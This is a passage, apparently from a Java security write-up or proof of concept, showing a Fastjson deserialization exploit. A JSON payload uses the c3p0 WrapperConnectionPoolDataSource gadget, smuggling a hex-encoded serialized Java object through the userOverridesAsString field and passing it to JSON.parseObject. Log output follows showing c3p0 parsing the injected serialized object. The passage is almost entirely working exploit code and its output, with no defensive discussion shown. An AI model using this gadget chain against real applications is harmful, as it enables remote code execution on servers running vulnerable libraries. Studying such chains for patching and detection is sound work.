 "    \"rand2\": {\n" +
"        \"@type\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\n" +
"        \"userOverridesAsString\": \"HexAsciiSerializedMap?"+exp+"?\",\n" +
"    }\n" +
"}";
JSON.parseObject(json);
onfig - The configuration file for resource identifier '/mchange-commons.properties' could not be found. Skipping.
onfig - The configuration file for resource identifier '/mchange-log.properties' could not be found. Skipping.
onfig - The configuration file for resource identifier 'hocon:/reference,/application,/c3p0,/' could not be found. Skipping.
onfig - The configuration file for resource identifier '/c3p0.properties' could not be found. Skipping.
apperConnectionPoolDataSource - Failed to parse stringified userOverrides. HexAsciiSerializedMap?aced00057372002e6a617661782e6d6
vax.management.BadAttributeValueExpException cannot be cast to java.util.Map